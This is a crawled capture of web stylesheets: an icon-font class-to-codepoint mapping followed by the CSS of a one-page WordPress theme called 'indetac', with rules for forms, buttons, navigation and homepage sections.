.icon-up-circled2:before { content: '\e89c'; } /* '' */
.icon-left-circled2:before { content: '\e89d'; } /* '' */
.icon-right-circled2:before { content: '\e89e'; } /* '' */
.icon-down-dir:before { content: '\e89f'; } /* '' */
.icon-up-dir:before { content: '\e8a0'; } /* '' */
.icon-left-dir:before { content: '\e8a1'; } /* '' */
.icon-right-dir:before { content: '\e8a2'; } /* '' */
.icon-down-open:before { content: '\e8a3'; } /* '' */
.icon-left-open:before { content: '\e8a4'; } /* '' */
.icon-right-open:before { content: '\e8a5'; } /* '' */
.icon-up-open:before { content: '\e8a6'; } /* '' */
.icon-angle-left:before { content: '\e8a7'; } /* '' */
.icon-angle-right:before { content: '\e8a8'; } /* '' */
.icon-angle-up:before { content: '\e8a9'; } /* '' */
.icon-angle-down:before { content: '\e8aa'; } /* '' */
.icon-angle-circled-left:before { content: '\e8ab'; } /* '' */
.icon-angle-circled-right:before { content: '\e8ac'; } /* '' */
.icon-angle-circled-up:before { content: '\e8ad'; } /* '' */
.icon-angle-circled-down:before { content: '\e8ae'; } /* '' */
.icon-angle-double-left:before { content: '\e8af'; } /* '' */
.icon-angle-double-right:before { content: '\e8b0'; } /* '' */
.icon-angle-double-up:before { content: '\e8b1'; } /* '' */
.icon-angle-double-down:before { content: '\e8b2'; } /* '' */
.icon-down:before { content: '\e8b3'; } /* '' */
.icon-left:before { content: '\e8b4'; } /* '' */
.icon-right:before { content: '\e8b5'; } /* '' */
.icon-up:before { content: '\e8b6'; } /* '' */
.icon-down-big:before { content: '\e8b7'; } /* '' */
.icon-left-big:before { content: '\e8b8'; } /* '' */
.icon-right-big:before { content: '\e8b9'; } /* '' */
.icon-up-big:before { content: '\e8ba'; } /* '' */
.icon-right-hand:before { content: '\e8bb'; } /* '' */
.icon-left-hand:before { content: '\e8bc'; } /* '' */
.icon-up-hand:before { content: '\e8bd'; } /* '' */
.icon-down-hand:before { content: '\e8be'; } /* '' */
.icon-left-circled:before { content: '\e8bf'; } /* '' */
.icon-right-circled:before { content: '\e8c0'; } /* '' */
.icon-up-circled:before { content: '\e8c1'; } /* '' */
.icon-down-circled:before { content: '\e8c2'; } /* '' */
.icon-cw:before { content: '\e8c3'; } /* '' */
.icon-ccw:before { content: '\e8c4'; } /* '' */
.icon-arrows-cw:before { content: '\e8c5'; } /* '' */
.icon-level-up:before { content: '\e8c6'; } /* '' */
.icon-level-down:before { content: '\e8c7'; } /* '' */
.icon-shuffle:before { content: '\e8c8'; } /* '' */
.icon-exchange:before { content: '\e8c9'; } /* '' */
.icon-history:before { content: '\e8ca'; } /* '' */
.icon-expand:before { content: '\e8cb'; } /* '' */
.icon-collapse:before { content: '\e8cc'; } /* '' */
.icon-expand-right:before { content: '\e8cd'; } /* '' */
.icon-collapse-left:before { content: '\e8ce'; } /* '' */
.icon-play:before { content: '\e8cf'; } /* '' */
.icon-play-circled:before { content: '\e8d0'; } /* '' */
.icon-play-circled2:before { content: '\e8d1'; } /* '' */
.icon-stop:before { content: '\e8d2'; } /* '' */
.icon-pause:before { content: '\e8d3'; } /* '' */
.icon-to-end:before { content: '\e8d4'; } /* '' */
.icon-to-end-alt:before { content: '\e8d5'; } /* '' */
.icon-to-start:before { content: '\e8d6'; } /* '' */
.icon-to-start-alt:before { content: '\e8d7'; } /* '' */
.icon-fast-fw:before { content: '\e8d8'; } /* '' */
.icon-fast-bw:before { content: '\e8d9'; } /* '' */
.icon-eject:before { content: '\e8da'; } /* '' */
.icon-target:before { content: '\e8db'; } /* '' */
.icon-signal:before { content: '\e8dc'; } /* '' */
.icon-wifi:before { content: '\e8dd'; } /* '' */
.icon-award:before { content: '\e8de'; } /* '' */
.icon-desktop:before { content: '\e8df'; } /* '' */
.icon-laptop:before { content: '\e8e0'; } /* '' */
.icon-tablet:before { content: '\e8e1'; } /* '' */
.icon-mobile:before { content: '\e8e2'; } /* '' */
.icon-inbox:before { content: '\e8e3'; } /* '' */
.icon-globe:before { content: '\e8e4'; } /* '' */
.icon-sun:before { content: '\e8e5'; } /* '' */
.icon-cloud:before { content: '\e8e6'; } /* '' */
.icon-flash:before { content: '\e8e7'; } /* '' */
.icon-moon:before { content: '\e8e8'; } /* '' */
.icon-umbrella:before { content: '\e8e9'; } /* '' */
.icon-flight:before { content: '\e8ea'; } /* '' */
.icon-fighter-jet:before { content: '\e8eb'; } /* '' */
.icon-paper-plane:before { content: '\e8ec'; } /* '' */
.icon-paper-plane-empty:before { content: '\e8ed'; } /* '' */
.icon-space-shuttle:before { content: '\e8ee'; } /* '' */
.icon-leaf:before { content: '\e8ef'; } /* '' */
.icon-font:before { content: '\e8f0'; } /* '' */
.icon-bold:before { content: '\e8f1'; } /* '' */
.icon-italic:before { content: '\e8f2'; } /* '' */
.icon-header:before { content: '\e8f3'; } /* '' */
.icon-paragraph:before { content: '\e8f4'; } /* '' */
.icon-text-height:before { content: '\e8f5'; } /* '' */
.icon-text-width:before { content: '\e8f6'; } /* '' */
.icon-align-left:before { content: '\e8f7'; } /* '' */
.icon-align-center:before { content: '\e8f8'; } /* '' */
.icon-align-right:before { content: '\e8f9'; } /* '' */
.icon-align-justify:before { content: '\e8fa'; } /* '' */
.icon-list:before { content: '\e8fb'; } /* '' */
.icon-indent-left:before { content: '\e8fc'; } /* '' */
.icon-indent-right:before { content: '\e8fd'; } /* '' */
.icon-list-bullet:before { content: '\e8fe'; } /* '' */
.icon-list-numbered:before { content: '\e8ff'; } /* '' */
.icon-strike:before { content: '\e900'; } /* '' */
.icon-underline:before { content: '\e901'; } /* '' */
.icon-superscript:before { content: '\e902'; } /* '' */
.icon-subscript:before { content: '\e903'; } /* '' */
.icon-table:before { content: '\e904'; } /* '' */
.icon-columns:before { content: '\e905'; } /* '' */
.icon-crop:before { content: '\e906'; } /* '' */
.icon-scissors:before { content: '\e907'; } /* '' */
.icon-paste:before { content: '\e908'; } /* '' */
.icon-briefcase:before { content: '\e909'; } /* '' */
.icon-suitcase:before { content: '\e90a'; } /* '' */
.icon-ellipsis:before { content: '\e90b'; } /* '' */
.icon-ellipsis-vert:before { content: '\e90c'; } /* '' */
.icon-off:before { content: '\e90d'; } /* '' */
.icon-road:before { content: '\e90e'; } /* '' */
.icon-list-alt:before { content: '\e90f'; } /* '' */
.icon-qrcode:before { content: '\e910'; } /* '' */
.icon-barcode:before { content: '\e911'; } /* '' */
.icon-book:before { content: '\e912'; } /* '' */
.icon-ajust:before { content: '\e913'; } /* '' */
.icon-tint:before { content: '\e914'; } /* '' */
.icon-toggle-off:before { content: '\e915'; } /* '' */
.icon-toggle-on:before { content: '\e916'; } /* '' */
.icon-check:before { content: '\e917'; } /* '' */
.icon-check-empty:before { content: '\e918'; } /* '' */
.icon-circle:before { content: '\e919'; } /* '' */
.icon-circle-empty:before { content: '\e91a'; } /* '' */
.icon-circle-thin:before { content: '\e91b'; } /* '' */
.icon-circle-notch:before { content: '\e91c'; } /* '' */
.icon-dot-circled:before { content: '\e91d'; } /* '' */
.icon-asterisk:before { content: '\e91e'; } /* '' */
.icon-gift:before { content: '\e91f'; } /* '' */
.icon-fire:before { content: '\e920'; } /* '' */
.icon-magnet:before { content: '\e921'; } /* '' */
.icon-chart-bar:before { content: '\e922'; } /* '' */
.icon-chart-area:before { content: '\e923'; } /* '' */
.icon-chart-pie:before { content: '\e924'; } /* '' */
.icon-chart-line:before { content: '\e925'; } /* '' */
.icon-ticket:before { content: '\e926'; } /* '' */
.icon-credit-card:before { content: '\e927'; } /* '' */
.icon-floppy:before { content: '\e928'; } /* '' */
.icon-megaphone:before { content: '\e929'; } /* '' */
.icon-hdd:before { content: '\e92a'; } /* '' */
.icon-key:before { content: '\e92b'; } /* '' */
.icon-fork:before { content: '\e92c'; } /* '' */
.icon-rocket:before { content: '\e92d'; } /* '' */
.icon-bug:before { content: '\e92e'; } /* '' */
.icon-certificate:before { content: '\e92f'; } /* '' */
.icon-tasks:before { content: '\e930'; } /* '' */
.icon-filter:before { content: '\e931'; } /* '' */
.icon-beaker:before { content: '\e932'; } /* '' */
.icon-magic:before { content: '\e933'; } /* '' */
.icon-cab:before { content: '\e934'; } /* '' */
.icon-taxi:before { content: '\e935'; } /* '' */
.icon-truck:before { content: '\e936'; } /* '' */
.icon-bus:before { content: '\e937'; } /* '' */
.icon-bicycle:before { content: '\e938'; } /* '' */
.icon-money:before { content: '\e939'; } /* '' */
.icon-euro:before { content: '\e93a'; } /* '' */
.icon-pound:before { content: '\e93b'; } /* '' */
.icon-dollar:before { content: '\e93c'; } /* '' */
.icon-rupee:before { content: '\e93d'; } /* '' */
.icon-yen:before { content: '\e93e'; } /* '' */
.icon-rouble:before { content: '\e93f'; } /* '' */
.icon-shekel:before { content: '\e940'; } /* '' */
.icon-try:before { content: '\e941'; } /* '' */
.icon-won:before { content: '\e942'; } /* '' */
.icon-bitcoin:before { content: '\e943'; } /* '' */
.icon-sort:before { content: '\e944'; } /* '' */
.icon-sort-down:before { content: '\e945'; } /* '' */
.icon-sort-up:before { content: '\e946'; } /* '' */
.icon-sort-alt-up:before { content: '\e947'; } /* '' */
.icon-sort-alt-down:before { content: '\e948'; } /* '' */
.icon-sort-name-up:before { content: '\e949'; } /* '' */
.icon-sort-name-down:before { content: '\e94a'; } /* '' */
.icon-sort-number-up:before { content: '\e94b'; } /* '' */
.icon-sort-number-down:before { content: '\e94c'; } /* '' */
.icon-hammer:before { content: '\e94d'; } /* '' */
.icon-gauge:before { content: '\e94e'; } /* '' */
.icon-sitemap:before { content: '\e94f'; } /* '' */
.icon-spinner:before { content: '\e950'; } /* '' */
.icon-coffee:before { content: '\e951'; } /* '' */
.icon-food:before { content: '\e952'; } /* '' */
.icon-beer:before { content: '\e953'; } /* '' */
.icon-user-md:before { content: '\e954'; } /* '' */
.icon-stethoscope:before { content: '\e955'; } /* '' */
.icon-ambulance:before { content: '\e956'; } /* '' */
.icon-medkit:before { content: '\e957'; } /* '' */
.icon-h-sigh:before { content: '\e958'; } /* '' */
.icon-hospital:before { content: '\e959'; } /* '' */
.icon-building:before { content: '\e95a'; } /* '' */
.icon-building-filled:before { content: '\e95b'; } /* '' */
.icon-bank:before { content: '\e95c'; } /* '' */
.icon-smile:before { content: '\e95d'; } /* '' */
.icon-frown:before { content: '\e95e'; } /* '' */
.icon-meh:before { content: '\e95f'; } /* '' */
.icon-anchor:before { content: '\e960'; } /* '' */
.icon-terminal:before { content: '\e961'; } /* '' */
.icon-eraser:before { content: '\e962'; } /* '' */
.icon-puzzle:before { content: '\e963'; } /* '' */
.icon-shield:before { content: '\e964'; } /* '' */
.icon-extinguisher:before { content: '\e965'; } /* '' */
.icon-bullseye:before { content: '\e966'; } /* '' */
.icon-wheelchair:before { content: '\e967'; } /* '' */
.icon-language:before { content: '\e968'; } /* '' */
.icon-graduation-cap:before { content: '\e969'; } /* '' */
.icon-paw:before { content: '\e96a'; } /* '' */
.icon-spoon:before { content: '\e96b'; } /* '' */
.icon-cube:before { content: '\e96c'; } /* '' */
.icon-cubes:before { content: '\e96d'; } /* '' */
.icon-recycle:before { content: '\e96e'; } /* '' */
.icon-tree:before { content: '\e96f'; } /* '' */
.icon-database:before { content: '\e970'; } /* '' */
.icon-lifebuoy:before { content: '\e971'; } /* '' */
.icon-rebel:before { content: '\e972'; } /* '' */
.icon-empire:before { content: '\e973'; } /* '' */
.icon-bomb:before { content: '\e974'; } /* '' */
.icon-soccer-ball:before { content: '\e975'; } /* '' */
.icon-tty:before { content: '\e976'; } /* '' */
.icon-binoculars:before { content: '\e977'; } /* '' */
.icon-plug:before { content: '\e978'; } /* '' */
.icon-newspaper:before { content: '\e979'; } /* '' */
.icon-calc:before { content: '\e97a'; } /* '' */
.icon-copyright:before { content: '\e97b'; } /* '' */
.icon-at:before { content: '\e97c'; } /* '' */
.icon-eyedropper:before { content: '\e97d'; } /* '' */
.icon-brush:before { content: '\e97e'; } /* '' */
.icon-birthday:before { content: '\e97f'; } /* '' */
.icon-cc-visa:before { content: '\e980'; } /* '' */
.icon-cc-mastercard:before { content: '\e981'; } /* '' */
.icon-cc-discover:before { content: '\e982'; } /* '' */
.icon-cc-amex:before { content: '\e983'; } /* '' */
.icon-cc-paypal:before { content: '\e984'; } /* '' */
.icon-cc-stripe:before { content: '\e985'; } /* '' */
.icon-adn:before { content: '\e986'; } /* '' */
.icon-android:before { content: '\e987'; } /* '' */
.icon-angellist:before { content: '\e988'; } /* '' */
.icon-apple:before { content: '\e989'; } /* '' */
.icon-behance:before { content: '\e98a'; } /* '' */
.icon-behance-squared:before { content: '\e98b'; } /* '' */
.icon-bitbucket:before { content: '\e98c'; } /* '' */
.icon-bitbucket-squared:before { content: '\e98d'; } /* '' */
.icon-cc:before { content: '\e98e'; } /* '' */
.icon-codeopen:before { content: '\e98f'; } /* '' */
.icon-css3:before { content: '\e990'; } /* '' */
.icon-delicious:before { content: '\e991'; } /* '' */
.icon-deviantart:before { content: '\e992'; } /* '' */
.icon-digg:before { content: '\e993'; } /* '' */
.icon-dribbble:before { content: '\e994'; } /* '' */
.icon-dropbox:before { content: '\e995'; } /* '' */
.icon-drupal:before { content: '\e996'; } /* '' */
.icon-facebook:before { content: '\e997'; } /* '' */
.icon-facebook-squared:before { content: '\e998'; } /* '' */
.icon-flickr:before { content: '\e999'; } /* '' */
.icon-foursquare:before { content: '\e99a'; } /* '' */
.icon-git-squared:before { content: '\e99b'; } /* '' */
.icon-git:before { content: '\e99c'; } /* '' */
.icon-github:before { content: '\e99d'; } /* '' */
.icon-github-squared:before { content: '\e99e'; } /* '' */
.icon-github-circled:before { content: '\e99f'; } /* '' */
.icon-gittip:before { content: '\e9a0'; } /* '' */
.icon-google:before { content: '\e9a1'; } /* '' */
.icon-gplus:before { content: '\e9a2'; } /* '' */
.icon-gplus-squared:before { content: '\e9a3'; } /* '' */
.icon-gwallet:before { content: '\e9a4'; } /* '' */
.icon-hacker-news:before { content: '\e9a5'; } /* '' */
.icon-html5:before { content: '\e9a6'; } /* '' */
.icon-instagramm:before { content: '\e9a7'; } /* '' */
.icon-ioxhost:before { content: '\e9a8'; } /* '' */
.icon-joomla:before { content: '\e9a9'; } /* '' */
.icon-jsfiddle:before { content: '\e9aa'; } /* '' */
.icon-lastfm:before { content: '\e9ab'; } /* '' */
.icon-lastfm-squared:before { content: '\e9ac'; } /* '' */
.icon-linkedin-squared:before { content: '\e9ad'; } /* '' */
.icon-linux:before { content: '\e9ae'; } /* '' */
.icon-linkedin:before { content: '\e9af'; } /* '' */
.icon-maxcdn:before { content: '\e9b0'; } /* '' */
.icon-meanpath:before { content: '\e9b1'; } /* '' */
.icon-openid:before { content: '\e9b2'; } /* '' */
.icon-pagelines:before { content: '\e9b3'; } /* '' */
.icon-paypal:before { content: '\e9b4'; } /* '' */
.icon-pied-piper-squared:before { content: '\e9b5'; } /* '' */
.icon-pied-piper-alt:before { content: '\e9b6'; } /* '' */
.icon-pinterest-circled:before { content: '\e9b7'; } /* '' */
.icon-pinterest-squared:before { content: '\e9b8'; } /* '' */
.icon-qq:before { content: '\e9b9'; } /* '' */
.icon-reddit:before { content: '\e9ba'; } /* '' */
.icon-reddit-squared:before { content: '\e9bb'; } /* '' */
.icon-renren:before { content: '\e9bc'; } /* '' */
.icon-skype:before { content: '\e9bd'; } /* '' */
.icon-slack:before { content: '\e9be'; } /* '' */
.icon-slideshare:before { content: '\e9bf'; } /* '' */
.icon-spotify:before { content: '\e9c0'; } /* '' */
.icon-twitch:before { content: '\e9c1'; } /* '' */
.icon-twitter-squared:before { content: '\e9c2'; } /* '' */
.icon-twitter:before { content: '\e9c3'; } /* '' */
.icon-vimeo-squared:before { content: '\e9c4'; } /* '' */
.icon-vine:before { content: '\e9c5'; } /* '' */
.icon-vkontakte:before { content: '\e9c6'; } /* '' */
.icon-wechat:before { content: '\e9c7'; } /* '' */
.icon-weibo:before { content: '\e9c8'; } /* '' */
.icon-wordpress:before { content: '\e9c9'; } /* '' */
.icon-stackexchange:before { content: '\e9ca'; } /* '' */
.icon-stackoverflow:before { content: '\e9cb'; } /* '' */
.icon-steam:before { content: '\e9cc'; } /* '' */
.icon-steam-squared:before { content: '\e9cd'; } /* '' */
.icon-stumbleupon:before { content: '\e9ce'; } /* '' */
.icon-stumbleupon-circled:before { content: '\e9cf'; } /* '' */
.icon-tencent-weibo:before { content: '\e9d0'; } /* '' */
.icon-trello:before { content: '\e9d1'; } /* '' */
.icon-tumblr:before { content: '\e9d2'; } /* '' */
.icon-tumblr-squared:before { content: '\e9d3'; } /* '' */
.icon-xing:before { content: '\e9d4'; } /* '' */
.icon-xing-squared:before { content: '\e9d5'; } /* '' */
.icon-yelp:before { content: '\e9d6'; } /* '' */
.icon-youtube:before { content: '\e9d7'; } /* '' */
.icon-yahoo:before { content: '\e9d8'; } /* '' */
.icon-youtube-squared:before { content: '\e9d9'; } /* '' */
.icon-youtube-play:before { content: '\e9da'; } /* '' */
.icon-blank:before { content: '\e9db'; } /* '' */
.icon-lemon:before { content: '\e9dc'; } /* '' */
.icon-windows:before { content: '\e9dd'; } /* '' */
.icon-soundcloud:before { content: '\e9de'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.indetac.com/wp-content/themes/indetac/style.css?ver=4.3.34
body_size: 7829
content:
/*
Theme Name: indetac
Theme URI: http://www.indetac.com
Author: Boonchai Pongpicarn
Author URI: http://www.indetac.com
Description: indetac is a modern one page WordPress theme with parallax scrolling effect that can be used for personal blogs, business websites, single page websites and more. To showcase your work in a nice appealing style, indetac has packed with a powerful feature-rich portfolio out there. Being built based on Twitter Bootstrap Framework, it’s fully responsive and your website will looks perfect on all devices including desktops, laptops, tablets and mobile phones. More over, indetac has detailed documentation and been search engine optimized. You can easily customize every detail of the layout by using its professional control panel. You will find this free single page WordPress theme very flexible and useful for building your next amazing project.
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: http://www.indetac.com
Text Domain: indetac
Tags: one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, rtl-language-support, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

indetac is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/ and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Typography
2.0 Elements
	2.1 Form
	2.2 Button
	2.3 Tag Cloud
	2.4 Social Icons
3.0 Layout
	3.1 Animations
4.0 Widgets
	4.1 Search Widget
5.0 Header
	5.1 Navbar
6.0 Homepage
	6.1 Section
	6.2 Slider
	6.3 Service
	6.4 Portfolio
	6.5 ABout
	6.6 Call to Action
	6.7 Client
	6.8 Blog
	6.9 Newsletter
	6.10 Contact
7.0 Content
	8.1 Posts and pages
	8.2 Asides
	8.3 Comments
8.0 Footer
9.0 Media
	9.1 Captions
	9.2 Galleries
10.0 Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
	add font
--------------------------------------------------------------*/

@font-face {
    font-family: 'thaisans_neueregular';
    src: url('fonts/thaisansneue-regular-webfont.eot');
    src: url('fonts/thaisansneue-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/thaisansneue-regular-webfont.woff') format('woff'),
         url('fonts/thaisansneue-regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*--------------------------------------------------------------
1.0 Typography
--------------------------------------------------------------*/
body {
    font-family: 'Roboto', sans-serif;
    line-height: 1.2em;
    font-size: 17px;
	-ms-word-wrap: break-word;
	    word-wrap: break-word;
}

a {
    text-decoration: none !important;
}

/*--------------------------------------------------------------
2.0 Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.1 Form
--------------------------------------------------------------*/
form {
	margin: 0 0 20px;
}

select,
textarea,
input  {
	display: inline-block;
	height: auto;
	padding: 4px 6px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 20px;
	color: #555555;
	vertical-align: middle;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

textarea,
input  {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input:focus {
  border-color: rgba(82, 168, 236, 0.8) !important;
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
	color: #b94a48;
	border-color: #ee5f5b !important;
}

input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
	border-color: #e9322d !important;
	-webkit-box-shadow: 0 0 6px #f8b9b7;
	 -moz-box-shadow: 0 0 6px #f8b9b7;
		  box-shadow: 0 0 6px #f8b9b7;
}

/*--------------------------------------------------------------
2.2 Button
--------------------------------------------------------------*/
.button,
.button:focus,
.button:visited {
    display: inline-block;
    border: 1px solid #F67F01;
    color :#fff;
    background-color:#F67F01;
    padding: 15px 30px;
    font-size: 17px;
    line-height: auto;
}

.button:hover,
.button:active{
    background-color: #FF8300;
    color: #fff;
}

.button-sp,
.button-sp:focus,
.button-sp:visited {
    border: none;
    background-color: #ffce1a;
    color: #181a1c;
}

.button-sp:hover,
.button-sp:active {
    background-color: #181a1c;
    color: #ffce1a;
}

.button-ps,
.button-ps:focus,
.button-ps:visited {
    border: none;
    background-color: #181a1c;
    color: #ffce1a;
}

.button-ps:hover,
.button-ps:active {
    background-color: #ffce1a;
    color: #181a1c;
}

/*--------------------------------------------------------------
2.3 Tag Cloud
--------------------------------------------------------------*/
.tagcloud a,
.tags-links .btn {
	margin: 0 5px 5px 0;
}

/*--------------------------------------------------------------
2.4 Social Icons
--------------------------------------------------------------*/
.social {
    list-style: none;
    float: none;
    position: relative;
    margin: 5px auto;
}

.social li {
    display: inline-block;
    line-height: 32px;
    font-family: 'Pluton';
    font-size: 32px;
    padding: 0 5px;
}

.social li a {
    margin: 0;
    padding: 0;
    width: 32px;
    height: 32px;
    color: #ffce1a;
}

.social li a:hover {
    color: #181a1c;
}

/*--------------------------------------------------------------
3.0 Layout
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

.centered {
    margin-left:auto;
    margin-right:auto;
    float: none;
    text-align: center;
}

.center {
    float: none !important;
    margin: 0 auto !important;
    text-align: center;
}

.highlighted-box {
    background: #f4f8f9;
    padding: 20px 30px;
}

.highlighted-box h1 {
    margin: 0;
}

.large-text {
    line-height: 1.2em;
    font-size: 30px;
    color: #181a1c !important;
    padding: 20px;
    margin-bottom: 20px;
}

.highlighted-box h1,
.highlighted-box p {
    color: #181a1c !important;
}

.circle-border {
    display: inline-block;
    -webkit-border-radius: 500px;
     -khtml-border-radius: 500px;
	   -moz-border-radius: 500px;
	        border-radius: 500px;
	border: 3px solid #fff;
}

.left-align {
    text-align: left;
}

.right-align {
    text-align: left;
}

.error {
    color: #cf0000;
    display: none;
}

.invisible {
    display: none;
    visibility: visible;
}

.triangle {
    margin: 0 auto;
    text-align: center;
    width: 0;
    height: 0;
    border-top: 30px solid #181a1c;
    border-left: 585px outset transparent;
    border-right: 585px outset transparent;
    position: relative;
	top: -2px;
}

/*--------------------------------------------------------------
3.1 Animations
--------------------------------------------------------------*/
.zoom-in {
    -webkit-transform: scale(1, 1);
       -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
		 -o-transform: scale(1, 1);
    -webkit-transition: all 250ms ease;
       -moz-transition: all 250ms ease;
        -ms-transition: all 250ms ease;
         -o-transition: all 250ms ease;
		    transition: all 250ms ease;
}

.zoom-in:hover {
    -webkit-transform: scale(1.1, 1.1);
       -moz-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
         -o-transform: scale(1.1, 1.1);
}

/*--------------------------------------------------------------
4.0 Widgets
--------------------------------------------------------------*/
.widget {
	clear: both;
	margin: 0 0 1.5em;
}

.widget ul li {
	list-style: none;
}

.widget ul,
.widget ol {
	padding-left: 10px;
	margin: 0 0 10px 5px;
}

.widget ul li:before {
	font-family: 'Pluton';
	content: '\e820';
	padding-right: 10px;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
4.1 Search Widget
--------------------------------------------------------------*/
.widget_search form {
	margin-top: 20px;
}

/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Navbar
--------------------------------------------------------------*/
.navbar {
    background: #55c6d4;
    margin-bottom: 0;
    min-height: 70px;
	border-radius: 0;
}

.navbar-fixed-top {
    min-height: 60px;
    padding-top: 0;
}

.navbar-brand {
	padding: 10px 20px 10px;
}

.navbar .brand img {
    width: 120px;
    height: 40px;
}

.navbar .nav>li>a {
    text-transform: uppercase;
    line-height: auto;
    vertical-align: middle;
    margin: 10px 3px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    border: 1px solid #55C6D4;
    box-shadow: none;
    font-size: 16px;
    text-shadow: none;
    color: #fff;
    transition: border-color 1s ease;
}

.navbar .nav>li:hover>a,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus {
    border: 1px solid #fff;
    color: #fff;
    background-color: #55C6D4;
    transition: border-color 1s ease;
}

.navbar-nav,
.nav>li>a:focus,
.nav>li>a:hover {
	background-color: #55c6d4;
}

.navbar .nav>li>a {
	padding: 8px 15px;
}

.nav-pills {
    margin-bottom: 30px;
}

.nav-pills>li>a {
    background: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 2px 5px 2px 0;
    padding: 8px 25px;
	line-height: 14px;
    border: 1px solid #FFFFFF;
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
	background: #181a1c;
	color: #FFCE1A;
}

.navbar .btn-navbar,
.navbar .btn-navbar:hover {
    border-radius:0;
    background:#FECE1A;
    color: #000;
}

/*--------------------------------------------------------------
6.0 Homepage
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 Sections
--------------------------------------------------------------*/
.section {
    padding-bottom: 50px;
	color: #fff;
}


.section h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
}

.section h1 {
    margin: 10px;
}

.section a {
	color: #181a1c;
}

.section a:hover {
    color: #ffce1a;
    text-decoration: none;
}

.section p {
	padding: 10px;
    font-weight: 100;
	color: #000000;
	font-size: 24px;
}

.section .container {
    padding-top: 50px;
}

.section .title {
    text-align: center;
    padding: 10px;
    margin-bottom: 30px;
}

.section .title h1 {
    font-weight: normal;
    margin-bottom: 20px;
    padding: 0;
	font-weight: 300;
	font-size:60px;
}

.section .title>p {
    font-size: 28px;
    color: #fff;
    font-weight: lighter;
}

.section .thumbnail {
    width: 100%;
    height: 100%;
    padding: 0;
    overflow: hidden;
    position: relative;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    text-align: center;
    background: #F67F01;
}

.section .thumbnail .more {
    display: block;
    z-index: 4;
    position: absolute;
    top: -100px;
    left: 50%;
    margin: 0 auto;
    margin-left: -41px;
    width: 80px;
    height: 80px;
    font-size: 40px;
    color: #fff;
    text-decoration: none;
    line-height: 70px;
    text-align: center;
}

.section .thumbnail:hover .more {
    top: 40%;
    margin-top: -40px;
    -webkit-transition: all 0.3s ease-out;
       -moz-transition: all 0.3s ease-out;
        -o-transition: all 0.3 s ease-out;
        -ms-transition: all 0.3s ease-out;
            transition: all 0.3s ease-out;
}

.section .thumbnail h3, 
.section .thumbnail p {
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 4;
}

.section .thumbnail h3 {
    color: #ffce1a;
    margin-top: 10px;
    font-size: 20px;
	line-height: 40px;
}

.section .thumbnail>p {
    padding-bottom: 20px;
}

.section .thumbnail .mask {
    opacity: 0.85;
    filter: alpha(opacity=85);
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: #A8A8A8;
    position: absolute;
    -webkit-transition: all 0.2s ease-out;
       -moz-transition: all 0.2s ease-out;
        -o-transition: all 0.2 s ease-out;
        -ms-transition: all 0.2s ease-out;
            transition: all 0.2s ease-out;
}

.section .thumbnail:hover .mask {
    top: 0;
}

.primary-section {
    background:#E74C3C;
}

.primary-section .triangle {
    border-top: 40px solid #ffce1a;
}

.primary-section .title {
    border-bottom: 1px solid #DDDDDD;
}

.primary-section,
.primary-section h3,
.primary-section .title p {
    color: #000000;
	font-family: 'thaisans_neueregular';
	line-height: 30px;
}

.primary-section h1 {
    color: #FFFFFF;
}

.secondary-section {
      background: #FEC81B;
}

.secondary-section .title {
    border-bottom: 1px solid #FFFFFF;
}

.secondary-section h1,
.secondary-section .title p {
    color: #FFFFFF;
}

